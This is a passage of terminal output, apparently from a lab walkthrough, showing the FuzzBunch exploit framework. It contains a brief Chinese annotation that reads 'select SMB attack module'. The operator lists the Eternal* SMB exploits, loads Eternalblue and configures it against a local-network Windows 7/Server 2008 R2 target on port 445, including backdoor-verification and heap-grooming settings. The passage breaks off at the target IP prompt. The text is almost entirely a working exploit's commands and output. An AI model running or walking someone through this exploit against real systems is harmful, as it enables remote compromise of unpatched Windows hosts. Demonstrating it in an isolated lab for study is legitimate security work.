 fb > use Eterna
Eternalblue Eternalchampion Eternalromance Eternalsynergy
fb > use Eternalblue
选择SMB攻击模块
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.232.133
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.232.133
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address